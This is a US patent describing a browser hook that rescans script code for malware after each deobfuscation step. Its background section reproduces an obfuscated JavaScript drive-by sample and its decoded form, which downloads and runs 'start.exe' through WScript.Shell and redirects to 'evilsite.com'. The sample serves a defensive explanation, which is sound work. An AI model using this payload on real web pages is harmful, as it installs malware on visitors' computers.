(12) United States Patent
Dewey et al.

(10) Patent No.: US 8,201,245 B2
(45) Date of Patent: Jun. 12, 2012

(54) SYSTEM, METHOD AND PROGRAM PRODUCT FOR DETECTING COMPUTER ATTACKS

(75) Inventors: David Bryan Dewey, Alpharetta, GA (US); Robert G. Freeman, Atlanta, GA (US); Paul Elliott Griswold, Lawrenceville, GA (US)

(73) Assignee: International Business Machines Corporation, Armonk, NY (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 867 days.

(21) Appl. No.: 11/950,603

(22) Filed: Dec. 5, 2007

(65) Prior Publication Data

US 2009/0150999 A1    Jun. 11, 2009

(51) Int. Cl.
*G06F 11/00*    (2006.01)
(52) U.S. Cl. ........................................................ 726/22
(58) Field of Classification Search ................... 726/22, 726/23
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2005/0283836 A1 | 12/2005 | Lalonde et al. | |
| 2006/0036746 A1* | 2/2006 | Davis | 709/228 |
| 2006/0075500 A1 | 4/2006 | Bertman et al. | |
| 2007/0028211 A1 | 2/2007 | Pandit et al. | |
| 2007/0113282 A1 | 5/2007 | Ross | |
| 2008/0010538 A1* | 1/2008 | Satish et al. | 714/38 |

OTHER PUBLICATIONS http: www.w3.org/DOM, Jan. 19, 2005; 3 pages.

* cited by examiner

*Primary Examiner* — Nasser Goodarzi
*Assistant Examiner* — Daniel Hoang
(74) *Attorney, Agent, or Firm* — Arthur J. Samodovitz

(57) ABSTRACT

Detecting obfuscated attacks on a computer. A first program function is invoked to render static components of a web page and identify program code within the web page or associated file. In response, before executing the identified program code, a malicious-code detector is invoked to scan the identified program code for malicious code. If the malicious-code detector identifies malicious code in the identified program code, the identified program code is not executed. If no malicious code is detected, a second program function generates revised program code from execution of the identified, program code. In response, before executing the revised program code, the malicious-code detector is invoked to scan the revised program code for malicious code. If the malicious-code detector identifies malicious code in the revised program code, the revised program code is not executed.

23 Claims, 4 Drawing Sheets

SYSTEM, METHOD AND PROGRAM PRODUCT FOR DETECTING COMPUTER ATTACKS

FIELD OF THE INVENTION

The invention relates generally to computer security, and more specifically to detection of attacks on a computer.

BACKGROUND OF THE INVENTION

Computers are often subject to attack in various forms. One form of attack is malware such as computer viruses, worms, etc. Another form of attack attempts to exploit a vulnerability in a computer such as denial of service, buffer overflow, etc. Intrusion detection systems (IDSs) are known to identify and block attacks such as malware and attempted exploits based on their signature, patterns of behavior and/or heuristics. ("Heuristics" are a series of conditions which, in combination, indicate a likely attack.) Another form of attack is obfuscated Java script code or Visual Basic script code embedded in an HTML or associated files and targeted at a web browser. Such obfuscated script code is not apparent or operational until executed by a script execution engine in a web browser. Such execution revises the original, non operational, obfuscated script code received from the HTML or associated file into operational (non obfuscated) script code. The known IDS may not detect the attack when obfuscated (because the known IDS scans the code from the HTML or associated files before the code is executed and converted into the revised, operational, non obfuscated, script code). Thus, the known IDS may pass the obfuscated script code to the web browser, and the web browser may convert the original program code into the revised, operational, script code for execution. Such execution may harm the client computer.

The following is a known example of an attack using obfuscated Java script code. As illustrated in FIG. 1 representing the Prior Art, a client computer 20 receives an HTML requested by a user of the client computer. The HTML (or associated files) includes obfuscated, non operational Java script code, such as the following:

```
<html>

<script>

<!-- function f(b, a, c) { return a + b + c; } function g(b, a) { return a + b; } var s = new Array ( "", "start.exe", "http://evilsite.com ", "object", "classid", f("0C0", g(f(g("3-11D0-9", "56-65A"), "id:BD96C5", "83A-0"), "cls"), g("9E36", "4FC2")), g(f("ft.XMLH", "oso", "TTP"), "Micr"), f("E", "G", "T"), f(g(".Str", "odb"), "Ad", "eam"), f(g(".She", "ipt"), "WScr", "11"), "PROCESS", "TMP", "/[^/]*$", "/", "\\"

);

eval('a = document.createElement(s[3]); a.setAttribute(s[4], s[5]); with(a.CreateObject(s[6], s[0])) { open(s[7], location.href.replace(new RegExp(s[12]), s[13] + s[1]), false); send( );

if(status < 400) with(a.CreateObject(s[8], s[0])) { Type = 1; Open( ); Write(responseBody);

with(a.CreateObject(s[9], s[0])) { c = Environment(s[10])(s[11]) + s[14] + s[1];

SaveToFile(c, 2); Exec(c); } }}location.replace(s[2]);');
// -->
</script>
</html>
```

A known IDS 14 scans the HTML for an attack. However, because of the obfuscation of the JavaScript code, the known IDS does not detect the attack, and invokes a known web browser 28 to process the HTML. The web browser 28 calls a known Document Object Module ("DOM") 22 in the web browser. In response, a program function 26 within the DOM 22 "renders" static components of the HTML, i.e. converts non-executable portions of the document for display in the client computer. Another program function 27 in the DOM 22 identifies program code in the HTML or associated files and forwards the program code to a Java Script Engine ("JSE") 24 for an iteration of execution. In the illustrated example, the first iteration of execution of the JavaScript code by the JSE yields the following revised JavaScript code:

```
a = document.createElement("object");
a.setAttribute("clsid", "XMLHTTP");
with(a.Createobject("XMLHTTP", "")
{
    open("GET", location.href.replace(new RegExp("/[ /]$"),
    "/start.exe"), false); send( );
    if(status < 400)
    with(a.CreateObject("Adodb.Stream", ""))
    {
    Type = 1;
    Open( );
    Write(responseBody);
    with(a.CreateObject("WScript.Shell", ""))
    {
    c = Environment("PROCESS")("TMP\start.exe");
    SaveToFile(c, 2);
    Exec(c);
    }
    }
}
location.replace("http://evilsite.com");
```

In this example, the revised JavaScript code, when executed, will exploit a vulnerability on the client computer to download and run a malicious program file called "start.exe". Next, the JSE loops back to its call address to execute the now operational malicious, revised JavaScript code. The execution of the operational, malicious, revised JavaScript code by the JSE 24 results in a successful attack on the client computer.

For some obfuscated Java Script Code, the operational form of the Java Script Code may not result until multiple iterations of processing and execution by the JSE, with each iteration of processing and execution by the JSE revising the Java Script Code one more time. Nevertheless, the operational malicious JavaScript code is ultimately generated and executed and harms the client computer.

An object of the present invention is to detect obfuscated malicious code in an HTML and associated files, or the like, and prevent its harmful execution.

Another object of the present invention is to detect obfuscated malicious script code in an HTML and associated files, or the like, and prevent its harmful execution.

Another object of the present invention is to detect obfuscated malicious code in an HTML and associated files, or the like, and prevent its harmful execution despite multiple iterations of processing and execution required to revise the malicious code into an operational form.

SUMMARY OF THE INVENTION

The present invention resides in a system, method and program product for detecting an attack on a computer. The computer includes a web browser with a first program function to render static components of a web page and identify program code within the web page or an associated file, and a second program function to execute the program code from the web page or associated file. A representation of the web page is received. The first program function is invoked to render static components of the web page and identify program code within the web page or associated file. In response, before executing the identified program code, a malicious-code detector is invoked to scan the identified program code for malicious code. If the malicious-code detector identifies malicious code in the identified program code, the identified program code is not executed. If the malicious-code detector does not identify any malicious code in the identified program code, the second program function is invoked to execute the identified program code. The second program function generates revised program code from execution of the identified program code. In response, before executing the revised program code, the malicious-code detector is invoked to scan the revised program code for malicious code. If the malicious-code detector identifies malicious code in the revised program code, the revised program code is not executed. If the malicious-code detector does not identify any malicious code in the revised program code, the second program function is invoked to execute the revised program code.

DETAILED DESCRIPTION OF THE PREFERRED EMBODIMENTS

Figure 1:

FIG. 1 is a block diagram of a client computer including a web browser according to the Prior Art.
Figure 2:

FIG. 2 is a block diagram of another client computer including a web browser according to the present invention.

The present invention will now be described in detail with reference to the figures. FIG. 2 illustrates a client computer 30 according to the present invention. Client computer 30 is coupled to Internet 50 via a network interface device such as TCP/IP adapter card 32. Client computer 30 includes a known CPU 33, operating system 34, RAM 35 and ROM 36 on a common bus 37, a storage 38, a display manager 60 for a monitor 61, a keyboard 62 and a mouse 63. Client computer 30 also includes an optional, known intrusion detection system (IDS) 39 and a web browser 40 according to the present invention. Web browser program 40 is stored on disk storage device 38 for execution by processor 33 via Random Access Memory 35. IDS 39 can be a known Symantec IDS program, ISS Proventia IDS program, or TippingPoint's IDS program which detects intrusions or attacks based on attack signature, heuristics, etc. However, some types of obfuscated attacks may elude IDS program 39.

Figure 3:

FIG. 3 is a block diagram of the web browser of FIG. 2, in more detail, according to the present invention.

As illustrated in FIG. 3, web browser 40 includes a Document Object Module ("DOM") 42 and a program execution engine 44 such as a Java Script Engine ("JSE"), Visual Basic Script Engine, other scripting engine or other type of program execution engine. DOM 42 includes a program function 46 to render static components of an HTML and associated files into a web browser window in display 61. DOM 42 also includes a program function 47 to identify program code in the HTML and associated files and forward the program code to program execution engine 44. Program execution engine 44 includes program functions and/or equivalent hardware to execute program code such as Java Script Code, Visual Basic Script code, etc. in an HTML (or other markup language document) and associated files. DOM 42 and program execution engine 44 can be known programs except for inclusion of a program "hook" or jump instruction 50 according to the present invention to jump to a known malicious-code detector 45. Malicious-code detector can include program functions and/or hardware to detect malicious code based on signature, patterns of behavior, heuristics, etc.

Figure 4:

FIG. 4 is a flow chart of the web browser of FIG. 3, according to the present invention.

In a typical scenario, a user of client computer 30 using web browser 40 requests a web page or other document (by URL, link within an email, link within a web page, or otherwise). In the illustrated example, the request is sent to a known web server 52 which includes a known CPU 53, operating system 54, RAM 55 and ROM 56 on a common bus 57, and a storage 58, web application 59 and TCP/IP adapter card 51 (FIG. 2). Client computer 30 receives the web page in the form of an HTML (or other document language), via Internet 50 from web server 52 (or other repository). If client computer 30 includes known IDS 39, then IDS 39 scans the HTML for intrusions, and if it does not detect an intrusion, forwards the HTML or other representation of the web page to web browser 40. This is step 90 in FIG. 4 which illustrates the function of web browser 40 in processing the HTML or other representation of the web page and associated files. Next, web browser 40 requests associated files, if any referenced in the HTML, from web servers or other repositories (step 100). The HTML and associated files may contain program code or a reference to such program code. By way of example, the program code can be Java Script code or Visual Basic Script code. Upon receipt of the file, the optional IDS 39 scans the files for intrusions, and if it does not detect any intrusion, forwards the file to the web browser 40. Next, program function 47 in DOM 42 of the web browser 40 separates the static components of the HTML and associated files from the program code (step 101) and forwards the static components to rendering function 46 in DOM 42 (step 102). The rendering function 46 renders the static components and forwards the rendered static components to display manager 60 for display (step 200). Typically, the static components define non changing features, such as non changing text or graphics, of the web page.

Next, program function 47 forwards the program code (such as Java Script Code or Visual Basic Script code) from the HTML and associated file to program execution engine 44 (step 103). According to the present invention, there is a program hook/jump 50 at the call address of the program execution engine 44 or shortly after the call address, which diverts processing of the program code to malicious-code detector 45 (step 104), before execution engine 44 executes the program code. The call to the detector 45 includes the program code or an address of the program code as a parameter of the call. Detector 45 scans the program code (from the HTML and associated files) for malicious code based on signature, heuristics, or other malicious-code detection techniques (step 106). However, detector 45 may not detect malicious program code that is still obfuscated. If detector 45 identifies any malicious program code (from the HTML or associated files) (for ex. buffer overflow attack code, memory corruption attack code, logic bugs, code for improper access to files, etc.) (decision 110, yes branch), detector 45 takes appropriate action such as preventing the malicious code from executing or discarding the entire HTML and associated files (including the malicious code) (step 112). If detector 45 does not identify any malicious code in the HTML or associated file (because it is still obfuscated) (decision 110, no branch), then detector 45 returns to the program step in the program execution engine 44 just after the hooking/jump step 50 to execute the program code (step 114). If the program code is operational, the execution of the operational program code may add or alter features the web page as formed from the static components. For example, operational (non malicious) program code when executed may generate a banner or other additional feature to the web page. The execution of the program code may or may not generate revised program code. If the execution of the program code does not generate any revised program code (decision 115, no branch), then processing is done (state 116). However, if execution of the script results in revised program code (decision 115, yes branch), then execution engine 44 loops back to its call address, i.e. at the beginning of the program execution engine's program instructions, and then encounters the hook/jump 50 to detector 45 (step 104).

This begins another iteration of processing of the program code, although during this iteration of processing, the revised program code (not the original program code in the HTML or associated files) is processed. Detector 45 scans the program code (from the HTML and associated files) for malicious code based on signature, heuristics, or other malicious-code detection techniques (step 106). If detector 45 identifies any malicious script code or other malicious program code in the revised program code (for ex. buffer overflow attack code, memory corruption attack code, logic bugs, code for improper access to files, etc.) (decision 110, yes branch), detector 45 takes appropriate action such as preventing the malicious revised program code from executing or discarding the entire HTML and associated files (including the malicious program code) (step 112). If detector 45 does not identify any malicious program code in the revised program code (decision 110, no branch), then detector 45 returns to the program step in the execution engine 44 just after the hooking/jump step 50 to execute the revised program code (step 114). If the executed revised program code is operational, the execution of the operational revised program code may add or alter features the web page as formed from the static components (and execution of prior revisions, if any, of the program code). The execution of the revised program code may or may not generate another revision of program code. If the execution of the revised program code does not generate another revision of program code (decision 115, no branch), then processing is done (state 116). However, if execution of the revised program code results in another revision of program code (decision 115, yes branch), then execution engine 44 loops back to its call address, i.e. at the beginning of the program execution engine's program instructions, and then encounters the hook/jump 50 to detector 45 (step 104). The foregoing steps 104-116 repeat for each revision of program code generated by program execution engine 44.

Web browser 40, including DOM 42, program execution engine 44 and malicious-code detector 45, may be installed in client computer 30 from a network download via TCP/IP adapter card 32 or from a computer readable media 68 such as magnetic disk or tape, hard drive, CD ROM, DVD, semiconductor memory, etc., and stored in computer 30 in such a computer readable media.

Based on the foregoing, a computer system, method and program product for detecting malicious attacks in obfuscated code have been disclosed. However, numerous modifications and substitutions can be made without deviating from the scope of the present invention. Therefore, the present invention has been disclosed by way of illustration and not limitation, and reference should be made to the following claims to determine the scope of the present invention.

The invention claimed is:

1. A method for detecting an attack on a computer, the computer including a web browser with a first program function to render static components of a markup language document and identify program code within the markup language document or an associated file, and a second program function to execute the program code from the markup language document or associated file, the method comprising the steps of:

the computer receiving the markup language document;
the computer invoking the first program function to render static components of the markup language document and identify program code within the markup language document or associated file, and in response, before executing the identified program code, the computer invoking a malicious-code detector to scan the identified program code for malicious code, and
if the malicious-code detector identifies malicious code in the identified program code, the computer not executing the identified program code, and
if the malicious-code detector does not identify malicious code in the identified program code, the computer invoking the second program function to execute the identified program code which revises the identified program code, and in response, before executing the revised program code, the computer invoking the malicious-code detector to scan the revised program code for malicious code, and
if the revision to the program code de-obfuscates malicious code which was obfuscated in the identified program code, and the malicious-code detector identifies the de-obfuscated malicious code in the revised program code, the computer not executing the revised program code, and
if the malicious-code detector does not identify malicious code in the revised program code, the computer invoking the second program function to execute the revised program code.

2. The method of claim 1 wherein after the step of the computer receiving the markup language document and before the step of the computer invoking the first program function, further comprising the steps of:

the computer invoking an intrusion protection system to scan the markup language document or associated file for malicious code, and
if the intrusion protection system identifies malicious code in the markup language document, the computer not executing the malicious code, and
if the intrusion protection system does not identify malicious code in the markup language document, the computer performing the step of invoking the first program function.

3. The method of claim 1 wherein if the malicious-code detector identifies malicious code in the revised program code, further comprising the step of the computer discarding the markup language document and associated file, if any.

4. The method of claim 1 wherein the computer receives the markup language document via a network download and the associated file is referenced in the markup language document; and further comprising the step of the computer receiving the associated file via a network download.

5. The method of claim 1 wherein the step of the computer invoking the malicious-code detector to scan the revised program code for malicious code comprises the step of the computer executing either a program hook instruction or a jump instruction in the web browser, the program hook or jump instruction calling the malicious-code detector before the computer executes the revised program code.

6. The method of claim 1 wherein the program code comprises malicious code which comprises script code, and the second program function comprises a script engine to execute the identified program code and revised program code.

7. A computer system for detecting an attack, the computer system comprising:

one or more processors, one or more computer-readable memories, one or more computer-readable tangible storage devices, and program instructions stored on at least one of the one or more storage devices for execution by at least one of the one or more processors via at least one of the one or more memories, the program instructions comprising:
program instructions to detect malicious code;
program instructions to render static components of a markup language document and identify program code within the markup language document or an associated file;
program instructions, for execution before execution of the identified program code, to invoke the program instructions to detect malicious code to scan the identified program code for malicious code, and
program instructions, responsive to the program instructions to detect malicious code identifying malicious code in the identified program code, to prevent execution of the identified program code in the computer, and
program instructions, responsive to the program instructions to detect malicious code not identifying malicious code in the identified program code, to execute the identified program code which revises the identified program code, and in response, before execution of the revised program code, the program instructions to invoke the program instructions to detect malicious code invoking the program instructions to detect malicious code to scan the revised program code for malicious code, and wherein
the program instructions to prevent execution of the identified code, responsive to the revision to the program code de-obfuscating malicious code which was obfuscated in the identified program code and the program instructions to detect malicious code identifying the de-obfuscated malicious code in the revised program code, preventing execution of the revised program code, and
the program instructions to execute the identified code, responsive to the program instructions to detect malicious code not identifying malicious code in the revised program code, executing the revised program code.

